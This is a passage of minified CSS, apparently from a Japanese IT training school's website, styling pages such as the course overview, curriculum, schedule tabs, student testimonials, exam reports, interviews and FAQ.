.item{width:28%;margin:25px 0}.p-top .service__body .block__body__list .item__image{text-align:center}.p-top .service__body .block__body__list .item__image img{width:100%;max-width:180px;height:auto}.p-top .service__body .block__body__list .item__detail{margin-top:25px}.p-top .service__body .block__body__list .item__detail .ttl{text-align:center;font-size:20px;letter-spacing:0;line-height:1.5}.p-top .service__body .block__body__list .item__detail .ttl span{margin-right:8px;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;color:#71be16}.p-top .service__body .block__body__list .item__detail .txt{margin-top:15px}.p-top .service__body .block+.block{margin-top:130px}.p-top .service__foot{display:flex;justify-content:space-between;align-items:center;margin-top:80px}.p-top .service__foot .item{width:49.074%}.p-top .service__foot .item a{display:block;position:relative}.p-top .service__foot .item__image{overflow:hidden;position:relative;height:0;padding-top:33.962%}.p-top .service__foot .item__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:-webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-top .service__foot .item__detail{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%}.p-top .service__foot .item__detail .txt{color:#fff;font-size:24px;font-weight:700}.p-top .service__foot .item a:hover .item__image img{-webkit-transform:scale(1.05);transform:scale(1.05)}.p-top .contact{padding:150px 0 140px;background:url(../img/top/bg_contact.webp) no-repeat 100% 50%;background-size:auto 100%}.p-top .contact .txt{margin-top:25px;line-height:1.8}.p-top .contact .list{display:flex;align-items:center;margin-top:50px}.p-top .contact .list li{width:300px}.p-top .contact .list li+li{margin-left:10px}.p-top .flow{padding:60px 0;background:#f5f5f5}.p-top .flow__inner{display:flex;justify-content:space-between;align-items:center}.p-top .flow__head .ttl{display:flex;flex-direction:column;justify-content:center;align-items:center;width:198px;height:198px;border:1px solid #8ec631;border-radius:50%;background:#fff}.p-top .flow__head .ttl span{text-align:center;color:#8ec631;font-size:24px;line-height:1.5}.p-top .flow__body{width:810px}.p-top .flow__body .list{display:flex}.p-top .flow__body .list li img{width:auto;height:218px}.p-top .voice{padding:140px 0 0}.p-top .voice__body{margin-top:40px}.p-top .voice__list__body{display:flex;flex-wrap:wrap;justify-content:space-between}.p-top .voice__list__body .item{width:32.222%}.p-top .voice__list__foot{margin-top:20px}.p-top .voice__btns{margin-top:80px}.p-top .medias{padding:110px 0 80px;background:#f5f5f5}.p-top .medias__blocks{display:flex;justify-content:space-between}.p-top .medias__blocks .blocks{width:46.2963%}.p-top .medias__banner{margin-top:75px}.p-top .medias__banner .bnrs{display:flex;flex-wrap:wrap;margin:-10px -0.8%}.p-top .medias__banner .bnrs li{width:48.4%;margin:10px .8%}.p-top .medias__banner .bnrs li img{width:100%;height:auto}.p-about .course{padding:90px 120px;background:#fff}.p-about .course .ttl{color:#8ec631;font-weight:700;font-size:26px;line-height:1.5}.p-about .course .txt{margin-top:10px}.p-about .course .note{margin-top:10px;text-align:right;font-size:11px}.p-about .course .table{margin-top:40px}.p-about .course .table table{width:100%}.p-about .course .table table,.p-about .course .table td,.p-about .course .table th{border:1px solid #e7e7e7;border-collapse:collapse}.p-about .course .table td,.p-about .course .table th{padding:20px 30px;text-align:left}.p-about .course .table thead{background:#8ec631}.p-about .course .table thead td{color:#fff;line-height:1.6;letter-spacing:1px}.p-about .course .table tbody th{box-sizing:border-box;width:160px;background:#f7f7f7;font-weight:500}.p-about .course .table tbody td span{color:#71be16}.p-about .course .condition{margin-top:35px;padding:25px 40px;background:#f1fae5}.p-about .course .condition dt{color:#8ec631;font-weight:bold}.p-about .course .condition dd{margin-top:5px}.p-about .course .condition dd ul{display:flex;flex-wrap:wrap}.p-about .course .condition dd ul li{box-sizing:border-box;position:relative;width:50%;padding-left:25px;font-weight:700}.p-about .course .condition dd ul li:before{content:"";position:absolute;top:.5em;left:0;width:15px;height:14px;margin:auto;background:url(../img/common/ico_check.webp) no-repeat 50%;background-size:cover}.p-about .course .condition dd ul li span{font-size:12px}.p-about .course .attention{margin-top:15px;font-size:11px;line-height:1.7}.p-about .flow__block{display:flex;justify-content:space-between;align-items:center;position:relative;padding:30px 40px 30px 60px;border-radius:8px;background:#fff}.p-about .flow__block__detail{width:calc(100% - 380px)}.p-about .flow__block__detail .ttl{color:#71be16;font-weight:700;font-size:26px;line-height:1.5;letter-spacing:1px}.p-about .flow__block__detail .txt{margin-top:15px}.p-about .flow__block__image{width:320px}.p-about .flow__block__image img{width:100%;height:auto}.p-about .flow__block+.flow__block{margin-top:20px}.p-about .flow__block+.flow__block:before{content:"";position:absolute;top:-42px;left:118px;width:56px;height:56px;background:url(../img/about/ico_arrow.webp) no-repeat 50%;background-size:cover}.p-about .overview{padding:90px 120px;background:#fff}.p-about .overview .ttl{font-weight:700;font-size:26px;line-height:1.5}.p-about .overview .ttl span{background:linear-gradient(transparent 60%, #fbf8a1 60%)}.p-about .overview .ttl b{color:#ff7e00}.p-about .overview .txt{margin-top:20px}.p-about .overview .txt+.ttl{margin-top:60px}.p-about .overview .rank{margin:30px 0 100px;padding:0 96px}.p-about .overview .rank__list{display:flex;justify-content:space-between;align-items:center}.p-about .overview .rank__list dl{display:flex;flex-direction:column;justify-content:center;align-items:center;width:198px;height:198px;border:1px solid #8ec631;border-radius:50%}.p-about .overview .rank__list dl dt{text-align:center;font-size:16px;line-height:1.5}.p-about .overview .rank__list dl dd{color:#8ec631;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:28px;font-weight:700;line-height:1}.p-about .overview .rank__list dl dd span{position:relative;padding:0 4px;font-size:54px}.p-about .overview .rank__list dl dd span:before{content:"※";position:absolute;top:1.5em;right:-0.5em;color:#9e9c9c;font-size:12px}.p-about .overview .rank__note{margin-top:10px;text-align:right;color:#9e9c9c;font-size:10px;opacity:.6}.p-about .overview .ccna{position:relative;padding-left:140px;font-weight:700}.p-about .overview .ccna span{display:block}.p-about .overview .ccna__top{font-size:18px}.p-about .overview .ccna__btm{font-size:26px;line-height:1.5}.p-about .overview .ccna__btm b{color:#ff7e00;font-style:normal}.p-about .overview .table{margin-top:20px}.p-about .overview .table table{width:100%}.p-about .overview .table table,.p-about .overview .table td,.p-about .overview .table th{border:1px solid #e7e7e7;border-collapse:collapse}.p-about .overview .table td,.p-about .overview .table th{padding:15px 0}.p-about .overview .table thead{background:#8ec631}.p-about .overview .table thead td{text-align:center;color:#fff;font-weight:700;line-height:1.6;letter-spacing:1px}.p-about .overview .table tbody{font-size:12px}.p-about .overview .table tbody th{width:280px;background:#f7f7f7;font-weight:500;text-align:center}.p-about .overview .table tbody td{padding-right:10px;padding-left:10px;color:#6c6c6c;font-weight:700}.p-about .overview .table tbody th+td{background:#eef8de;color:#333}.p-about .section__head{padding:95px 0 70px}.p-about .section__head .ttl{text-align:center;font-weight:700;font-size:32px;line-height:1.5}.p-about .section+.section{padding-top:50px}.p-study .feature,.p-work .feature{display:flex;justify-content:space-between}.p-study .feature__item,.p-work .feature__item{width:30.555%}.p-study .feature__item .ico,.p-work .feature__item .ico{text-align:center}.p-study .feature__item .ico img,.p-work .feature__item .ico img{width:180px;height:auto}.p-study .feature__item .ttl,.p-work .feature__item .ttl{display:flex;justify-content:center;align-items:center;margin-top:20px;text-align:center;font-weight:700;font-size:24px;line-height:1.5}.p-study .feature__item .txt,.p-work .feature__item .txt{margin-top:20px}.p-study .flow__block,.p-work .flow__block{position:relative;padding:30px 60px 36px 60px;border-radius:8px;background:#fff}.p-study .flow__block__main,.p-work .flow__block__main{display:flex;justify-content:space-between}.p-study .flow__block__main .detail,.p-work .flow__block__main .detail{width:calc(100% - 380px);padding-top:15px}.p-study .flow__block__main .detail__ttl,.p-work .flow__block__main .detail__ttl{color:#71be16;font-weight:700;font-size:26px;line-height:1.5;letter-spacing:1px}.p-study .flow__block__main .detail__txt,.p-work .flow__block__main .detail__txt{margin-top:20px}.p-study .flow__block__main .image,.p-work .flow__block__main .image{width:320px}.p-study .flow__block__main .image img,.p-work .flow__block__main .image img{width:100%;height:auto}.p-study .flow__block__sub,.p-work .flow__block__sub{margin-top:50px;padding-bottom:46px}.p-study .flow__block__sub .item,.p-work .flow__block__sub .item{display:flex;justify-content:space-between}.p-study .flow__block__sub .item dt,.p-work .flow__block__sub .item dt{width:62px}.p-study .flow__block__sub .item dt img,.p-work .flow__block__sub .item dt img{width:100%;height:auto}.p-study .flow__block__sub .item dt span,.p-work .flow__block__sub .item dt span{display:block;text-align:center;font-size:10px;font-weight:700;line-height:2.2}.p-study .flow__block__sub .item dd,.p-work .flow__block__sub .item dd{display:flex;align-items:center;box-sizing:border-box;position:relative;width:calc(100% - 100px);min-height:84px;padding:20px 30px 30px;border-radius:6px;background:#f3f7f0}.p-study .flow__block__sub .item dd:before,.p-work .flow__block__sub .item dd:before{content:"";position:absolute;top:20px;right:100%;width:0;height:0;border-style:solid;border-width:8px 18px 8px 0;border-color:transparent #f3f7f0 transparent transparent}.p-study .flow__block__sub .item+.item,.p-work .flow__block__sub .item+.item{margin-top:20px}.p-study .flow__block+.flow__block,.p-work .flow__block+.flow__block{margin-top:20px}.p-study .flow__block+.flow__block:before,.p-work .flow__block+.flow__block:before{content:"";position:absolute;top:-42px;left:118px;width:56px;height:56px;background:url(../img/about/ico_arrow.webp) no-repeat 50%;background-size:cover}.p-study .curriculum{margin-bottom:140px}.p-study .curriculum__block{position:relative}.p-study .curriculum__block__head{margin-bottom:50px}.p-study .curriculum__block__head .ttl{position:relative;text-align:center;font-weight:700}.p-study .curriculum__block__head .ttl:before{content:"";position:absolute;top:0;bottom:0;left:0;width:100%;height:1px;margin:auto;background:#79b51e}.p-study .curriculum__block__head .ttl__main{display:inline-block;position:relative;padding:0 40px;background:#f0f6eb}.p-study .curriculum__block__head .ttl__main>span{display:inline-block;position:relative;padding-bottom:2px;padding-left:45px;color:#79b51e;font-size:26px;line-height:1.5}.p-study .curriculum__block__head .ttl__main>span:before{content:"";position:absolute;top:0;bottom:0;left:0;width:28px;height:28px;margin:auto;background:url(../img/about/study/ico_check.webp) no-repeat 50%;background-size:cover}.p-study .curriculum__block__body{display:flex;justify-content:center;margin:0 -0.5%;padding-top:64px}.p-study .curriculum__block__body .item{position:relative;width:24%;margin:0 .5%}.p-study .curriculum__block__body .item__image{position:absolute;top:-64px;right:0;left:0;width:100%;text-align:center}.p-study .curriculum__block__body .item__image img{width:114px;height:auto}.p-study .curriculum__block__body .item__detail{box-sizing:border-box;height:100%;padding:70px 30px 35px;background:#fff}.p-study .curriculum__block__body .item__detail .ttl{text-align:center;font-weight:700;font-size:16px;line-height:1.5}.p-study .curriculum__block__body .item__detail .txt{margin-top:15px}.p-study .curriculum__block+.curriculum__block{margin-top:40px;padding-top:120px}.p-study .curriculum__block+.curriculum__block:before{content:"";position:absolute;top:0;right:0;left:0;width:90px;height:70px;margin:auto;background:url(../img/about/study/ico_arrow.webp) no-repeat 50%;background-size:cover}.p-study .instructor{display:flex;flex-wrap:wrap;margin:-0.5%}.p-study .instructor__item{box-sizing:border-box;width:49%;margin:.5%;padding:33px 38px 30px;border:2px solid #e5f1d5;background:#f3f7f0}.p-study .instructor__item__head{display:flex;justify-content:space-between;align-items:center}.p-study .instructor__item__head .thumb{width:80px}.p-study .instructor__item__head .thumb img{width:100%;height:auto}.p-study .instructor__item__head .name{width:calc(100% - 110px);font-weight:700;font-size:24px;line-height:1.5}.p-study .instructor__item__head .name span{display:block;color:#71be16;font-size:14px}.p-study .instructor__item__body{margin-top:15px}.p-study .schedule{padding:70px 80px 80px;background:#fff}.p-study .schedule__head .ttl{margin-bottom:10px;font-weight:700;font-size:26px;line-height:1.6}.p-study .schedule__head .note{line-height:1.85}.p-study .schedule__body{margin-top:40px}.p-study .schedule__body__tab{padding-left:74px}.p-study .schedule__body__tab .list{overflow:hidden;display:flex;justify-content:space-between}.p-study .schedule__body__tab .list li{overflow:hidden;width:24.5%;height:70px}.p-study .schedule__body__tab .list li a{display:flex;justify-content:center;align-items:center;text-align:center;height:100%;margin-top:8px;border-radius:5px 5px 0 0;background:#dedede;transition:margin .4s cubic-bezier(0.215, 0.61, 0.355, 1),background .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-study .schedule__body__tab .list li a>span{margin-top:-10px;color:#686868;font-size:16px;font-weight:700;line-height:1.6;letter-spacing:2px;transition:margin .4s cubic-bezier(0.215, 0.61, 0.355, 1),color .3s cubic-bezier(0.215, 0.61, 0.355, 1);pointer-events:none}.p-study .schedule__body__tab .list li a:hover{background:#9acf46}.p-study .schedule__body__tab .list li a:hover>span{color:#fff}.p-study .schedule__body__tab .list li a.is-active{margin-top:0;background:#71be16}.p-study .schedule__body__tab .list li a.is-active>span{margin-top:0;color:#fff}.p-study .schedule__body__main .week{border-top:1px solid #dedede;border-right:1px solid #dedede;border-left:1px solid #dedede;display:none !important}.p-study .schedule__body__main .week.is-show{display:block !important}.p-study .schedule__body__main .week__item{display:flex;justify-content:space-between;border-bottom:1px solid #dedede}.p-study .schedule__body__main .week__item__head{box-sizing:border-box;width:73px;padding:20px 0;border-right:1px solid #dedede;background:#f7f7f7}.p-study .schedule__body__main .week__item__head .day{text-align:center;font-weight:700}.p-study .schedule__body__main .week__item__head .day a{color:#79b51e}.p-study .schedule__body__main .week__item__head .day a:hover{text-decoration:underline}.p-study .schedule__body__main .week__item__body{display:flex;justify-content:space-between;width:calc(100% - 73px)}.p-study .schedule__body__main .week__item__body .list{box-sizing:border-box;width:50%;padding:20px 30px}.p-study .schedule__body__main .week__item__body .list>dt{font-weight:700}.p-study .schedule__body__main .week__item__body .list>dd{margin-top:3px;line-height:1.85}.p-study .schedule__body__main .week__item__body .list>dd ul{margin:0 -5px;letter-spacing:-0.4em}.p-study .schedule__body__main .week__item__body .list>dd ul li{display:inline-block;margin:0 5px;font-size:13px;letter-spacing:.5px}.p-study .schedule__body__main .week__item__body .list>dd dl{margin-top:10px}.p-study .schedule__body__main .week__item__body .list>dd dl dt{font-weight:700}.p-study .schedule__body__main .week__item__body .list>dd dl dd{line-height:1.85}.p-study .schedule__body__main .week__item__body .list+.list{border-left:1px dashed #dedede}.p-tokyo .house__block{display:flex;flex-direction:row-reverse;position:relative}.p-tokyo .house__block+.house__block{margin-top:100px}.p-tokyo .house__block__image{width:57.4%}.p-tokyo .house__block__image .image{position:relative;height:0;padding-top:72.58%;box-shadow:1px 9px 29px 0 rgba(37,70,10,.1)}.p-tokyo .house__block__image .image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.p-tokyo .house__block__detail{position:absolute;top:35px;left:0;width:55.555%;height:100%}.p-tokyo .house__block__detail__inner{display:flex;flex-direction:column;justify-content:center;height:100%;padding:0 60px;background:#fff}.p-tokyo .house__block__detail__inner .ttl{color:#71be16;font-weight:700;font-size:24px;line-height:1.5}.p-tokyo .house__block__detail__inner .txt{margin-top:25px}.p-tokyo .house__block__detail__inner .txt a{color:#03c;word-break:break-all;letter-spacing:0}.p-tokyo .house__block--rev{flex-direction:row}.p-tokyo .house__block--rev .house__block__detail{right:0;left:auto}.p-tokyo .table__body table{width:100%}.p-tokyo .table__body table,.p-tokyo .table__body td,.p-tokyo .table__body th{border:1px solid #e7e7e7;border-collapse:collapse;line-height:1.6}.p-tokyo .table__body thead{background:#8ec631}.p-tokyo .table__body thead td{padding:20px 40px;color:#fff;font-size:16px;font-weight:700}.p-tokyo .table__body tbody th{padding:25px 30px;background:#f7f7f7;text-align:left;font-weight:500}.p-tokyo .table__body tbody td{padding:25px 40px}.p-tokyo .table__body tbody td span{font-size:12px}.p-tokyo .table__body tbody td dl{display:table-cell;min-width:340px}.p-tokyo .table__body tbody td dl dt{color:#46749f}.p-tokyo .table__body tbody td dl dd{margin-top:10px}.p-tokyo .table__body tbody .vertical{text-align:center;vertical-align:middle}.p-tokyo .table__body tbody .vertical>span{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:upright}.p-tokyo .table__foot{margin-top:40px}.p-voice .section{padding:100px 0}.p-voice .section__head .ttl{text-align:center;font-size:32px;line-height:1.5}.p-voice .section__head .ttl--c01{color:#fff}.p-voice .section__body{margin-top:65px}.p-voice .posts__body{display:flex;flex-wrap:wrap;margin:-1%}.p-voice .posts__body .item{width:31.33%;margin:1%}.p-voice .posts__foot{margin-top:40px}.p-voice .movie{background:url(../img/voice/bg_movie.jpg) no-repeat 100% 50%;background-size:cover}.p-voice .movie__body{display:flex;flex-wrap:wrap;margin:-1%}.p-voice .movie__body .item{width:48%;margin:1%}.p-voice .movie__body .item__inner{position:relative;height:0;padding-top:56.25%}.p-voice .movie__body .item__inner iframe{position:absolute;top:0;left:0;width:100%;height:100%}.p-diary .posts{padding:50px 0 80px}.p-diary .single{padding:55px 50px 45px;background:#fff}.p-diary .single__head{padding-bottom:25px;border-bottom:1px solid #9e9c9c}.p-diary .single__head .ttl{font-size:28px;line-height:1.5}.p-diary .single__head .date{margin-top:8px;color:#9e9c9c;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:12px;font-weight:600;line-height:1.5}.p-diary .single__body{padding-top:30px}.p-diary .pager{margin-top:40px}.p-diary .pager__list{display:flex;justify-content:center;position:relative}.p-diary .pager__list .item{margin:0 3px}.p-diary .pager__list .item a{display:flex;justify-content:space-between;align-items:center;position:relative;height:40px;background:#fff;box-shadow:0 4px 4px 0 rgba(98,98,98,.09);transition:box-shadow .4s cubic-bezier(0.215, 0.61, 0.355, 1),color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-diary .pager__list .item a i{color:#71be16}.p-diary .pager__list .item a:hover{box-shadow:none}.p-diary .pager__list .item--back a{padding:0 20px}.p-diary .pager__list .item--back span{color:#8ec631}.p-diary .pager__list .item--prev a:hover,.p-diary .pager__list .item--next a:hover{color:#8ec631}.p-diary .pager__list .item--prev a{padding:0 20px 0 10px}.p-diary .pager__list .item--prev a i{margin-right:20px}.p-diary .pager__list .item--next a{padding:0 10px 0 20px}.p-diary .pager__list .item--next a i{margin-left:20px}.p-exam .posts{padding:50px 0 80px}.p-exam .single{padding:50px 50px 60px;background:#fff}.p-exam .single__head{display:flex;justify-content:space-between;align-items:center}.p-exam .single__head__image{overflow:hidden;width:90px;height:90px;border-radius:50%}.p-exam .single__head__image img{width:100%;height:auto}.p-exam .single__head__detail{width:calc(100% - 120px)}.p-exam .single__head__detail .ttl{font-size:28px;line-height:1.5}.p-exam .single__head__detail .note{margin-top:5px;color:#686868;line-height:1.5;letter-spacing:1px}.p-exam .single__head__detail .note span+span:before{content:"|";margin:0 10px}.p-exam .single__body{margin-top:30px;border:1px solid #9e9c9c}.p-exam .single__body__top{display:flex;align-items:baseline;padding:25px 40px 30px;background:#fbf9e8}.p-exam .single__body__top .note{display:inline-flex;align-items:center;padding-right:30px;font-weight:700;line-height:1.5}.p-exam .single__body__top .note dt{margin-right:10px;padding:2px 12px 3px;border:1px solid #8ec631;background:#fff;color:#8ec631;font-size:11px}.p-exam .single__body__top .score{display:flex;align-items:baseline;line-height:1.5}.p-exam .single__body__top .score:before{content:"|";margin-right:30px;color:#888;font-size:14px}.p-exam .single__body__top .score dt{font-weight:700}.p-exam .single__body__top .score dd{position:relative;margin-left:30px;padding-left:30px;font-size:16px;font-weight:700}.p-exam .single__body__top .score dd span{font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:24px}.p-exam .single__body__top .score dd:before{content:"";position:absolute;top:0;bottom:0;left:0;width:20px;height:18px;margin:auto;background:url("[data-uri]") no-repeat 50%;background-size:cover}.p-exam .single__body__btm{padding:0 40px 25px}.p-exam .single__body__btm .block{padding:25px 0}.p-exam .single__body__btm .block__ttl{position:relative;padding-left:28px;color:#8ec631;font-size:16px;line-height:1.5}.p-exam .single__body__btm .block__ttl:before{content:"";position:absolute;top:0;bottom:0;left:0;margin:auto;background-repeat:no-repeat;background-position:50%;background-size:cover}.p-exam .single__body__btm .block__ttl--01:before{width:18px;height:16px;background-image:url("[data-uri]")}.p-exam .single__body__btm .block__ttl--02:before{width:18px;height:18px;background-image:url("[data-uri]")}.p-exam .single__body__btm .block__detail{margin-top:10px}.p-exam .single__body__btm .block__detail p{line-height:1.7;white-space:pre-wrap}.p-exam .single__body__btm .block+.block{border-top:1px solid #686868}.p-exam .latest{margin-top:70px}.p-column .section__btn{display:flex;justify-content:center;align-items:center;top:0;bottom:0;z-index:1;width:55px;height:55px;margin:auto;border-radius:50%;background:#8ec631;transition:background .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-column .section__btn:after{display:none}.p-column .section__btn i{color:#fff;font-size:22px}.p-column .section__btn--next{right:0}.p-column .section__btn--prev{left:0}.p-column .section__btn.swiper-button-disabled{opacity:0}.p-column .section+.section{margin-top:70px}.p-column__bnr{display:block;margin-bottom:.5em}.p-column__bnr img{width:100%}.p-column .single{margin-bottom:80px;padding:40px 50px 60px;background:#fff}.p-column .single__head{padding-bottom:20px;border-bottom:1px solid #9e9c9c}.p-column .single__head .cate a{display:inline-block;padding:5px 10px;border:1px solid #9acf46;background:#9acf46;color:#fff;font-size:12px;line-height:1.5;letter-spacing:1px;transition:background .4s cubic-bezier(0.215, 0.61, 0.355, 1),color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-column .single__head .cate a:hover{background:#fff;color:#9acf46}.p-column .single__head .ttl{margin-top:15px;font-size:32px;line-height:1.5}.p-column .single__head .note{display:flex;justify-content:space-between;align-items:center;margin-top:15px}.p-column .single__head .note__tags{margin:-3px -5px;letter-spacing:-0.4em}.p-column .single__head .note__tags li{display:inline-block;margin:3px 5px;letter-spacing:0}.p-column .single__head .note__tags a{display:inline-block;position:relative;color:#686868;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-column .single__head .note__tags a i{color:#8ec631}.p-column .single__head .note__tags a span{margin-left:3px}.p-column .single__head .note__tags a:hover{color:#71be16}.p-column .single__head .note__date{color:#9e9c9c;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:12px;font-weight:500}.p-column .single__body{padding-top:30px}.p-interview .l-headline__body{overflow-x:auto}.p-interview .single{padding:40px 50px 60px;background:#fff}.p-interview .single__head{padding-bottom:20px;border-bottom:1px solid #9e9c9c}.p-interview .single__head .cate span{display:inline-block;padding:5px 10px;border:1px solid #9acf46;background:#9acf46;color:#fff;font-size:12px;line-height:1.5;letter-spacing:1px}.p-interview .single__head .ttl{margin-top:15px;font-weight:700;font-size:32px;line-height:1.5}.p-interview .single__body{padding-top:30px}.p-interview .single__body__intro .eyecatch{margin-bottom:20px}.p-interview .single__body__intro .eyecatch img{width:100%;height:auto}.p-interview .single__body__intro .name{font-weight:700;font-size:16px;line-height:1.7}.p-interview .single__body__intro .text{margin-top:15px}.p-interview .single__body__intro .link{margin-top:20px;letter-spacing:-0.4em}.p-interview .single__body__intro .link dt,.p-interview .single__body__intro .link dd{display:inline-block;letter-spacing:0}.p-interview .single__body__intro .link dt:after{content:"："}.p-interview .single__body__intro .link dd ul{letter-spacing:-0.4em}.p-interview .single__body__intro .link dd ul li{display:inline-block;letter-spacing:0}.p-interview .single__body__intro .link dd ul li+li:before{content:"/";margin:0 5px}.p-interview .single__body__intro .link dd ul li a{color:#8ec631;text-decoration:underline}.p-interview .single__body__intro .link dd ul li a:hover{text-decoration:none}.p-interview .single__body__detail h2{margin:50px 0 30px;padding:10px 20px;border-left:6px solid #8ec631;background:#f1fae5;color:#8ec631;font-weight:700;font-size:20px;line-height:1.7}.p-interview .single__body__detail h3{margin:20px 0;color:#8ec631;font-weight:700;font-size:16px;line-height:1.7}.p-interview .single__body__detail h3 span{font-size:12px}.p-interview .single__body__detail p{margin:1.5em 0}.p-interview .single__body__detail p img{max-width:100%;height:auto}.p-interview .single__body__detail dl{margin:1.5em 0;padding:23px 28px;border:1px solid #8ec631}.p-interview .single__body__detail dl dt{margin-bottom:.5em;color:#8ec631;font-weight:700;line-height:1.7}.p-interview .single__body__detail dl dd ul{line-height:1.7}.p-interview .single__body__detail dl dd ul li{padding-left:1.25em;text-indent:-1.25em}.p-interview .single__body__detail dl dd ul li:before{content:"●";margin-right:.5em;color:#8ec631}.p-interview .single__body__detail dl dd ul li+li{margin-top:.5em}.p-interview .p-interview-kv{position:relative;height:min(30vw, 412px);background-image:url(../img/interview/kv_bg_pc.webp);background-size:cover;background-repeat:no-repeat;background-position:center;display:flex;flex-direction:column}.p-interview .p-interview-kv__head{width:100%;max-width:1100px;margin:0 auto;padding:15px 10px}.p-interview .p-interview-kv__text{display:flex;align-items:center;justify-content:center;height:100%;width:100%;padding:10px}.p-interview .p-interview-kv__text img{width:min(100%, 774px)}.p-interview .p-interview-kv__text img.pc{display:inline}.p-interview .p-interview-kv__text img.sp{display:none}.p-interview .p-interview-archive{padding-top:90px}.p-interview-archive .m-card a{background-color:#fff;height:100%;box-shadow:0px 4px 4px 0px rgba(125,125,125,.17)}.p-interview-archive .m-card__image{padding-top:52%}.p-interview-archive .m-card__detail{margin-top:0;padding:1.75em 20px}.p-interview-archive .m-card__detail .name{font-size:12px;line-height:1.8;margin-top:1em}.p-interview-related{margin-top:55px}.p-interview-related .m-card__detail{font-size:15px}.p-interview-related .m-card__detail .name{font-size:12px;line-height:1.8;margin-top:1em}.p-faq .posts__head .ttl{position:relative;padding-bottom:15px;font-size:26px;line-height:1.5;letter-spacing:2px}.p-faq .posts__head .ttl:before,.p-faq .posts__head .ttl:after{content:"";position:absolute;bottom:0;left:0;height:1px}.p-faq .posts__head .ttl:before{width:100%;background:#dedede}.p-faq .posts__head .ttl:after{width:120px;background:#8ec631}.p-faq .posts__body{margin-top:30px}.p-faq .posts__body .list li{position:relative;padding-left:20px;line-height:1.6}.p-faq .posts__body .list li+li{margin-top:20px}.p-faq .posts__body .list li:before{content:"";position:absolute;top:0;bottom:0;left:0;width:8px;height:13px;margin:auto;background:url(../img/common/ico_arrow01.webp) no-repeat 50%;background-size:cover}.p-faq .posts__body .list li a{display:inline-block;font-size:15px;transition:color .2s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-faq .posts__body .list li a:hover{color:#71be16}.p-faq .single__block{padding:50px 80px 45px 60px;background:#fff}.p-faq .single__block+.single__block{margin-top:40px}.p-faq .single__block .question,.p-faq .single__block .answer{position:relative;padding-left:40px;line-height:1.9}.p-faq .single__block .question:before,.p-faq .single__block .answer:before{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:20px;height:20px;margin:auto;border-radius:50%;border:1px solid #71be16;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:13px;font-weight:700;line-height:1}.p-faq .single__block .question{color:#71be16}.p-faq .single__block .question:before{content:"Q";top:3px;color:#71be16}.p-faq .single__block .answer{margin-top:20px}.p-faq .single__block .answer:before{content:"A";top:3px;background:#71be16;color:#fff}.p-faq .single__block .answer a{color:#ff7e00;text-decoration:underline;overflow-wrap:break-word;word-break:break-all}.p-faq .single__block .answer a:hover{text-decoration:none}.p-faq .single__block .ttl{position:relative;padding-bottom:15px;font-size:18px;line-height:1.5;letter-spacing:2px}.p-faq .single__block .ttl:before,.p-faq .single__block .ttl:after{content:"";position:absolute;bottom:0;left:0;height:1px}.p-faq .single__block .ttl:before{width:100%;background:#dedede}.p-faq .single__block .ttl:after{width:120px;background:#8ec631}.p-faq .single__block .list{display:flex;flex-wrap:wrap;align-items:flex-start;margin:20px 0 0}.p-faq .single__block .list li{box-sizing:border-box;position:relative;width:50%;margin:10px 0;padding-left:20px;line-height:1.6}.p-faq .single__block .list li:nth-child(odd){padding-right:20px}.p-faq .single__block .list li:before{content:"";position:absolute;top:0;bottom:0;left:0;width:8px;height:13px;margin:auto;background:url(../img/common/ico_arrow01.webp) no-repeat 50%;background-size:cover}.p-faq .single__block .list li a{display:inline-block;font-size:14px;line-height:1.5;transition:color .2s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-faq .single__block .list li a:hover{color:#71be16}.p-faq .social{margin-top:95px}.p-faq .social__head .ttl{text-align:center;font-size:26px;line-height:1.5}.p-faq .social__body{margin-top:40px;padding:40px 60px;background:#fff}.p-faq .social__body .txt{text-align:center;line-height:1.8}.p-faq .social__body .btn{width:218px;margin:25px auto 0}.p-faq .tab{padding-top:100px}.p-faq .tab__head__nav{overflow:hidden;display:flex;justify-content:space-between;border-bottom:4px solid #71be16}.p-faq .tab__head__nav .item{overflow:hidden;width:19.444%;height:92px}.p-faq .tab__head__nav .item a{display:flex;justify-content:center;align-items:center;text-align:center;height:100%;margin-top:10px;border-radius:5px 5px 0 0;background:#dedede;transition:margin .4s cubic-bezier(0.215, 0.61, 0.355, 1),background .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-faq .tab__head__nav .item a>span{margin-top:-10px;color:#686868;font-size:14px;font-weight:700;line-height:1.6;transition:margin .4s cubic-bezier(0.215, 0.61, 0.355, 1),color .3s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-faq .tab__head__nav .item a:hover{background:#9acf46}.p-faq .tab__head__nav .item a:hover>span{color:#fff}.p-faq .tab__head__nav .item a.is-active{margin-top:0;background:#71be16}.p-faq .tab__head__nav .item a.is-active>span{margin-top:0;color:#fff}.p-faq .tab__body{margin-top:70px}.p-topics 